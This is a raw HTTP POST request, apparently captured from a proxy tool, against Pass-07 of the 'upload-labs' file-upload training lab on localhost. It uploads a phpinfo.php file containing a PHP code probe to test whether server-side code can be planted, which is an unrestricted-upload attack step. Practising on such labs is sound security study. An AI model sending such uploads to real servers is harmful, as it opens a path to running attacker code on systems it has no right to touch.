 1 POST /upload-labs/Pass-07/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundary7aa9f5d79edd678aad714d72b2439f3f
8 Content-Length: 368
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload-labs/Pass-07/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 ------geckoformboundary7aa9f5d79edd678aad714d72b2439f3f
20 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
21 Content-Type: application/octet-stream
22
23 <?php phpinfo();?>
24 ------geckoformboundary7aa9f5d79edd678aad714d72b2439f3f
25 Content-Disposition: form-data; name="submit"
26
27 □□□
28 ------geckoformboundary7aa9f5d79edd678aad714d72b2439f3f--
29